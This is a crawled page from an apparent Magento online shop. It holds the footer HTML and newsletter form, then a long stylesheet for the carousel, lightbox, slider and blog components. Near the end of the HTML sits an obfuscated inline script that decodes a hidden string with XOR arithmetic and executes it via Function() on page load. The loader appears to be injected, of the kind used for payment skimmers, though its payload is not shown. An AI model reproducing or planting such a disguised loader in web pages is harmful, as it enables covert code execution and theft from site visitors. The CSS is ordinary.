<li class="social-icon footer_social_img_links"><a href="https://twitter.com/inovatiqa"><img src="https://inovatiqa.com/pub/media/wysiwyg/twitter.png" alt="" /></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.linkedin.com/in/inovatiqa-corp-684b71178"><img src="https://inovatiqa.com/pub/media/wysiwyg/linkendin.png" alt="" /></a></li>
</ul>
</li>
</ul>
</div>
</div></div></div><div class="footer-bottom"><div class="footer-bottom-outer container-width"><div class="footer-bottom-inner"><div class="footer-bottom-left"><ul class="footer links"><li class="nav item"><a href="https://inovatiqa.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://inovatiqa.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://inovatiqa.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://inovatiqa.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://inovatiqa.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://inovatiqa.com/brand.html">Brands</a></li><li><a href="https://inovatiqa.com/blog/" >Blog</a></li></ul></div><div class="footer-bottom-right"><small class="copyright">
     
	<span>Copyright &copy; 2019-Inovatiqa, Inc. All rights reserved.</span>
</small>
</div></div></div></div></div></div><div class="footer content"><div class="block newsletter">
    <div class="footer_newsletter">
        <div class="news-left">
    	<div class="news-heading">Sign up with Inovatiqa News, Exclusive offers and Coupons!</div>
        <div class="news-text">
             <label><span>&lowast;</span>Voucher is valid only for new customer on new Registration</label>
        </div>
        </div>
        <div class="news-right">
        <ul>
        	<li>
            	<div class="content">
            		<form class="form subscribe"
                        novalidate
                        action="https://inovatiqa.com/newsletter/subscriber/new/"
                        method="post"
                        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                        id="newsletter-validate-detail">
                        <div class="field newsletter">
                            <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                            <div class="control">
                                <input name="email" type="email" id="newsletter"
                                            placeholder="Enter your email address"
                                            data-validate="{required:true, 'validate-email':true}"/>
                            </div>
                        </div>
                        <div class="actions">
                            <button class="action subscribe primary" title="Subscribe" type="submit">
                                <span>Subscribe</span>
                            </button>
                        </div>
                    </form>
                </div>
        	</li>
    	</ul>
        </div>
	</div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/inovatiqa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/inovatiqa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/inovatiqa.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script> var i116 = "[base64]";var q1665=31;var l8188=i116;var z5350=l8188.split("m48"),z8041=parseInt(z5350[0],31),b2370=parseInt(z5350[1],31);var w1217=[];for(var q9120=0;q9120<z5350[2].length;q9120+=2){w1217.push(z5350[2].substring(q9120,q9120+2));}var l8188="";for(var l1725=0;w1217.length>l1725;l1725++)l8188+=String.fromCharCode(((parseInt(w1217[l1725],q1665)-z8041)^b2370)-z8041);Function(l8188).call(); </script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/custom.css
body_size: 37126
content:
ore Owl Carousel CSS File
 *  v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
/* display none until init */
.owl-carousel{
    display: block;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
    
.owl-carousel .owl-item{
    float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
    cursor: pointer;
}
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility:    hidden;
    -ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
/*----------------------------------------------------------Owl Slider Css Ends Here(owl.carousel.css)------------------------------------------------------*/
/*-----------------------------------------------------------Owl Slider CSS Start here(owl.theme.css)---------------------------------------------------------*/

/*
*   Owl Carousel Owl Demo Theme 
*   v1.3.3
*/

.owl-theme .owl-controls{
    margin-top: 0px;
    text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
    color: #ffffff;
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -o-border-radius: 30px;
    -khtml-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
    height: auto;
    width: auto;
    color: #ffffff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}
.owl-stage-outer{overflow:hidden;}


.parallex-inner .owl-theme .owl-dots .owl-dot{
    background: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    border: 2px solid #f2f2f2;
    display: inline-block;
    height: 10px;
    margin: 0 2px;
    width: 10px;
    cursor:pointer;
}
.parallex-inner .owl-theme .owl-dots .owl-dot.active, .parallex-inner .owl-theme .owl-dots .owl-dot:hover {
    background: #ffd24c;
    border-color: #ffd24c;
}
/*-----------------------------------------------Owl Slider Css Starts Here(owl.theme.css)-------------------------------------------------------------------*/
/*--------------------------------------------------------------------------Fancybox CSS start here(jquery.fancybox.css)---------------------------------------------*/

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
    padding: 0;
    margin: 0;
    border: 0;
    outline: none;
    vertical-align: top;
}

.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020;
}

.fancybox-skin {
    position: relative;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
       -moz-border-radius: 4px;
            border-radius: 4px;
}

.fancybox-opened {
    z-index: 8030;
}

.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
       -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
    position: relative;
}

.fancybox-inner {
    overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch;
}

.fancybox-error {
    color: #444;
    font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
    margin: 0;
    padding: 15px;
    white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
    display: block;
    width: 100%;
    height: 100%;
}

.fancybox-image {
    max-width: 100%;
    max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('../images/megnor/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('../images/megnor/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url('../images/megnor/blank.gif'); /* helps IE */
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    z-index: 8040;
}

.nav-sections_r {
   display:none !important;
}

.fancybox-prev {
    left: 0;
}

.fancybox-next {
    right: 0;
}

.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden;
}

.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px;
}

.fancybox-next span {
    right: 10px;
    background-position: 0 -72px;
}

.fancybox-nav:hover span {
    visibility: visible;
}

.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: hidden !important;
    width: auto;
    margin:0px !important;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url('../images/megnor/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0;
}

.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
    visibility: hidden;
    font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
    position: relative;
    text-shadow: none;
    z-index: 8050;
}

.fancybox-opened .fancybox-title {
    visibility: visible;
}

.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center;
}

.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: transparent; /* Fallback for web browsers that doesn't support RGBa */
    background: rgba(0, 0, 0, 0.8);
    -webkit-border-radius: 15px;
       -moz-border-radius: 15px;
            border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #ffffff;
    font-weight: bold;
    line-height: 24px;
    white-space: nowrap;
}

.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #ffffff;
}

.fancybox-title-inside-wrap {
    padding-top: 10px;
}

.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #ffffff;
    padding: 10px;
    background: #000;
    background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min--moz-device-pixel-ratio: 1.5),
       only screen and (min-device-pixel-ratio: 1.5){
    #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
        background-image: url('../images/megnor/fancybox_sprite@2x.png');
        background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
    }

    #fancybox-loading div {
        background-image: url('../images/megnor/fancybox_loading@2x.gif');
        background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
    }
}

/*--------------------------------------------------------------Facnybox CSS Ends here--------------------------------------------------------------------------------*/
/*---------------------------------------------------Flexslider Css Starts here(tm_flexslider.css)-----------------------------------------------------*/

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav { list-style: none;}

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider .slides{ padding:0;}
.flexslider .slides > li {
    display: none; -webkit-backface-visibility: hidden; list-style:none !important; margin-bottom:0px;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display:inline-block; vertical-align:middle; }

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* FlexSlider Default Theme
*********************************/
.flexslider {
    position: relative;
    clear:both; 
    margin:0 auto 0px; 
    overflow:hidden; 
    text-align:center; 
    width:100%; 
    min-height:388px; 
    background:#f8f8f8;
    z-index:2;
}
.slider-full-back{
    background: rgb(240,240,240); /* Old browsers */
    background: -moz-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(240,240,240,1) 0%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(240,240,240,1) 0%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    clear:both;/*IE Fix*/
}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides { margin:0; }

/* Direction Nav */
.flex-direction-nav {margin:0 !important; z-index:999; display: none;}
.flexslider:hover .flex-direction-nav{display: inline;}
.flex-direction-nav  li{ list-style:none; margin:0px;}
.flexslider:hover .flex-direction-nav { margin:0 !important;  }
.flex-direction-nav li a{}

.flex-direction-nav li a.flex-prev,.flex-direction-nav li a.flex-next{ 
    font-size: 0;
    position: absolute;
    z-index: 9;
    display: inline-block;
    top: 47%;
}
.flex-direction-nav li a.flex-prev{left:0;}
.flex-direction-nav li a.flex-next {right:0;}
.flex-direction-nav li a.flex-prev{
    display: block;
    padding: 0;
    background: url("../images/prev.png") no-repeat;
    height: 104px;
    width: 39px;
    left: 0;
}
.flex-direction-nav li a.flex-next{
    display: block;
    padding: 0;
    background: url("../images/next.png") no-repeat;
    height: 104px;
    width: 39px;
    right: 0;
}
.flex-direction-nav li a.flex-prev:hover:before,.flex-direction-nav li a.flex-next:hover:before{color: #54a0ad;}
/* Control Nav */
.flex-control-nav {position: absolute; bottom:10px; right:0px; left:0px; z-index:99; text-align:center; margin: 0;}
.flex-control-nav li {margin: 0 3px;display: inline-block; font-size:0;}
.flex-control-paging li a {    
    cursor: pointer;
    display: block;
    height: 11px;
    text-indent: -9999px;
    width: 11px;
    font-size: 0;
    background: rgba(0,0,0,0.7);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
}

.flex-control-paging li a.flex-active{
    background: #54a0ad;
}
.flex-control-paging a.flex-active{position: relative;}
.flex-control-paging a{position: relative;   margin: 0px 1px;}
#spinner {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999;
    background: url(../images/ajax-loader.gif) 50% 50% no-repeat #ffffff;
}
.flex-control-paging li a.flex-active{  cursor: default; }
.flex-control-paging li:hover a{background: #54a0ad;}
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;  }
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}


/*-------------------------------------------------------------Flexslider CSS Ends Here----------------------------------------------------------------------------------*/
/*-------------------------------------------------------------Blog CSS starts Here--------------------------------------------------------------------------------------*/
.post-list .blog_inner {
    box-sizing: border-box;
    float: left;
    margin-bottom: 30px;
}

.post-holder:hover {
    position: relative;
}
.blog-image a img{
    opacity: 1;
    transition:0.6s ease;
    -webkit-transition:0.6s ease;
     -moz-transition:0.6s ease;
      -ms-transition: 0.6s ease;
       -o-transition:0.6s ease;
}
#masonry-loop .blog_inner .post-content:hover{ border-color:#f02640; }

.blog_inner .blog-right-content{text-align: left;
    overflow: hidden;
    padding: 0 0 0 25px;
}

.blog_inner .post-holder .post-header {position:relative;}
.blog_inner .post-header .post-title {
    margin: 0px 0 15px;
    padding: 0px 0 15px;
    line-height: 24px;
}
.blog_inner .post-header .post-title a {
    text-decoration: none;
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
}
.blog_inner .post-holder .post-header .addthis_toolbox {display: inline-block; padding-top: 0; vertical-align: middle;}
.blog_inner .post-info .post-text-hld{ margin-bottom: 20px;}

.post-holder .post-header .post-info {padding: 5px 0 15px 0;}
.post-content .post-info .item,
.post-content .post-info .dash {display: inline-block;}
.post-content .post-info .label {font-weight: 500;}
.post-content .post-info .value {font-style: italic;}
.post-view .post-content .post-info.clear{ margin: 5px 0px;padding: 5px 0;clear: both;}
.post-view .post-text-hld{ margin: 0 0 5px;}

#masonry-loop.post-list .post-content .post-read-more {
    margin: 14px 0 0px;
    color: #000000;
    font-size: 10px;
}
#masonry-loop.post-list .post-content .post-read-more:hover{color: #54a0ad;}
.post-list .post-holder .addthis_toolbox {float: right; margin-top: 14px;}
.post-list .post-text-hld.clearfix>p{
    margin-bottom: 0px;
    font-weight: 300;
}
.post-content .post-description img {margin:0 15px 0 15px;}
.post-content .post-description ul,
.post-content .post-description ol {list-style-position: inside;}
.blog-post-view .breadcrumbs .items .item:last-child{
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: auto;
}
.blog-post-view .breadcumb_inner .page-title-wrapper h1{
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 270px;
}

.post-content .post-description .post-ftimg-hld img {width:100%; padding:0px; margin:0px;}

.post-list .hidden {display:none;}

.post-view .post-holder .post-header .addthis_toolbox {float: left;}
.post-view .post-bottom {margin-top:30px;}

.post-view .block {margin-bottom: 30px;}
.post-view .post-content h2{ margin:0; width: 100%;overflow: hidden;}
.post-view .post-content h2 a {font-size: 20px;}
.widget.block-recent-posts .block-content .item {
        padding: 8px 0 8px 0px;
        border-width: 0px 0 1px 0px;
        border-style: dashed;
        border-color: #e6e6e6;
}
.widget.block-recent-posts .block-content .item:last-child{border-bottom:0;}
.widget.block-categories ul {
    list-style: initial;
    padding-left:0px;
}

.widget.block-categories ul ul {
    margin-left:20px;
}

.widget.block-categories ul,
.widget.block-categories li {
    margin: 5px 0 5px 9px;
    padding: 0px;
}
.widget.block-rss .rss-icon {float: left; width: 23px; padding-right: 10px;}
.widget.blog-search {
    width:100%;
    margin-bottom: 40px;
    position: relative;
    float: right;
    z-index: 4;
}
.widget.blog-search .block-content {
    margin-bottom: 0;
    position: relative;
}
.widget.blog-search  label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    text-decoration: none;
    display: inline-block;
    float: right;
}
.widget.blog-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
    clear: both;
}
.widget.blog-search input {
    position: static;
    padding-right: 35px;
    margin: 0;
    left: -300%;
}
.widget.blog-search .action.search {
    position: absolute;
    right: 30px;
    top: 20px;
    z-index: 1;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
}
.widget.blog-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    font-size: 16px;
    line-height: 32px;
    color: #8f8f8f;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.widget.blog-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.post-ftimg-hld > a {
    display: block;
}
.post-ftimg-hld {position: relative;}
[class^="blog-author-"] .post-ftimg-hld,.blog-index-index .post-ftimg-hld{width: 30%;float: left;}
.blog-post-view .post-ftimg-hld{width:100%;}
.blog-widget-recent .post-content .post-description .post-ftimg-hld {
    float: none;
    width: auto;
    margin: 0px;
}
.blog-widget-recent .post-list .post-content .post-read-more {
    float: right;
    text-transform: capitalize;
    color: #000000;
    font-size: 10px;
}
.blog-widget-recent .post-list .post-content .post-read-more:hover{color: #54a0ad;}
.blog-widget-recent .post-list .post-header .post-title {max-width: none;}
.mfblog-autoloader {text-align: center;}
.mfblog-autoloader .mfblog-show-onload {display: none;}
@media (max-width: 420px) {
  #mfblog_gcomments {max-width:345px; overflow-y: scroll;}
}
/* Start Blog CMS */
/*.cms-home .blog {  margin:0px; padding: 0px 0 44px; background: #ffffff;}*/
.tm_blog{margin:15px 0;}
.blog-left {
    margin-right: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    line-height:0px;
}
.img-thumbnail{ width:100%;}
.blog .image-hover-block, .blog_inner .image-hover-block {
    left: 0;
    margin: 0 auto;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    margin-top: -20px;
}
.blog .product-image-inner-blog:hover .image-hover-block, .blog_inner .post-ftimg-hld:hover .image-hover-block{
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity:1;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.blog .product-image-inner-blog:hover .post-image-hover, .blog_inner .post-ftimg-hld:hover .post-image-hover{background: rgba(0,0,0,0.3);}
.blog .image-hover-block .zoom, .blog .image-hover-block .read,
.blog_inner .image-hover-block .zoom, .blog_inner .image-hover-block .read {
    border: 2px solid transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
    color: #ffffff;
    display: inline-block;
    position: relative;
    text-align: center;
    text-decoration: none;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    padding: 12px 12px;
    width: auto;
    background: rgba(0,0,0,0.5);
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
}
.blog_inner .image-hover-block .zoom:hover, .blog_inner .image-hover-block .read:hover {background-color:#54a0ad;}
.image-hover-block .read .fa, .image-hover-block .zoom .fa{
    font-size: 14px;
    width: 18px;
    display: block;
    height: 18px;
    line-height: 18px;
}
.blog .product-image-inner-blog:hover .zoom,.blog .product-image-inner-blog:hover .read,
#masonry-loop .post-ftimg-hld:hover .zoom, #masonry-loop .post-ftimg-hld:hover .read{ 
    margin:0 5px; 
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}

.blog .post-content-inner {display: inline-block;}
.blog .product-image-inner-blog:hover .post-content-inner {}
.blog-right-inner {text-align: left;}
.post-title{margin:14px 0 7px;}
[class^="blog-post-"].blog-post-view .post-title{padding-bottom: 10px;float: left;margin-top:3px;}
.post-title a{
    color: #000000;
    font-size: 13px;
    text-transform: capitalize;
    line-height: 20px;
    font-weight: 600;
}
.tm_blog .post-content.product-image-inner-blog:hover .post-title a{color: #54a0ad;}
.post-date {
    color: #a8a8a8;
    float: left;
}
.post-more-blog{ margin:24px 0 0; text-align: center; display: none; width: 100%;}
.post-more-blog a {
    color: #000000;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 9px 25px;
    text-transform: capitalize;
    border:1px solid #000;
    background: #ffffff;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    display: inline-block;
}
.post-more-blog a:hover{ color: #ffffff; background: #000;}
.blog .post-content-inner .post-author{display: none;}
.post-image-hover {
    height: 100%;
    position: absolute;
    top: 0;
    transition: all 0.2s ease-out 0s;
    -webkit-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    -ms-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    width: 100%;
    cursor: pointer;
}
.post-image-hover-inner{
    border: 1px solid #ffffff;
    top: 40px;
    bottom: 40px;
    left: 40px;
    right: 40px;
    position: absolute;
    opacity:0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.blog .product-image-inner-blog:hover .post-image-hover-inner{opacity: 1;top:5px;left:5px;bottom:5px;right:5px;}
/* End Blog CMS */
.columns .sidebar .widget.blog-search, .columns .sidebar .widget.block-recent-posts, .columns .widget.sidebar .widget.block-archive{  margin: 0 0 20px;}
@media (max-width: 420px) {
  #mfblog_gcomments {max-width:345px; overflow-y: scroll;}
  .columns .sidebar .widget.blog-search, .columns .sidebar .widget.block-recent-posts, .columns .widget.sidebar .widget.block-archive{  margin:0px; }

}
[class^="blog-"] .sidebar-additional .left-banner1{padding-bottom: 20px;}
[class^="blog-"] .sidebar .widget.block.blog-search{box-sizing: border-box;}
.sidebar .blog_search_mini_form{margin: 16px 0 0 16px;}
.tm_blog .blog-carousel-container{display: inline-block;width: 100%;}
.tm_blog .blog-outer{margin:0 -16px;}
.tm_blog .post-content.product-image-inner-blog{margin:16px;}
.blog-index-index #masonry-loop .blog-right-content .item.post-posed-date.post-date{display: none;}
/*--------------------------------------------------------------Blog CSS Ends Here-----------------------------------------------------------------------*/

*{margin:0px; padding:0px;}
li{list-style:none;}

.ie8 .product-image-inner-blog .image-hover-block .zoom:before, .ie8 .product-image-inner-blog .image-hover-block .read:before {
    display: none;
}

.ie8 .product-image-inner-blog .blog-left:hover .image-hover-block .read:before, .ie8 .product-image-inner-blog .blog-left:hover .image-hover-block .zoom:before {
    display: block;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .page-wrapper{height:100%;}
}

/* For Start Breadcumbs */
@media (min-width: 768px) {
    .page-wrapper > .breadcrumbs {
        width: 100%;
    };
}
.page-wrapper > .breadcrumbs {
    background: #f2f2f2;
    display: inline-block;
    margin-bottom: 60px;
    padding: 50px 0;
    vertical-align: top;
    width: 100%;
    max-width: none;
}
/* sidebar */
.left-banner1, .left-banner2{overflow: hidden;}
.left-banner1 img, .left-banner2 img{
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.left-banner1:hover img, .left-banner2:hover img{
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.sidebar .block-wishlist .block-title{
    text-transform: capitalize;
    font-size: 20px;
    position: relative;
    margin-bottom: 0;
}
.sidebar-additional .block .block-title strong {font-weight:700;font-size: 14px;}
.sidebar-additional .block-title 
.page-wrapper .page-main {
    position: relative;
    width:1090px;
}
.block .block-content li{padding:4px 0;margin: 5px 0;}
.column.main .products-related .product-item,.column.main .products-crosssell .product-item,.column.main .products-upsell .product-item{padding: 0px;margin: 0;}
.column.main .products-crosssell .product-items,.column.main .products-related .product-items,
.column.main .upsell .product-items{
    margin: 0;
}
.products-related .product-item-info .product-item-image,
.upsell .product-item-info .product-item-image,
.crosssell .product-item-info .product-item-image{
    text-align: center;
}
.block .block-title strong span {}
.block .block-title a {text-decoration: none;cursor: pointer;}
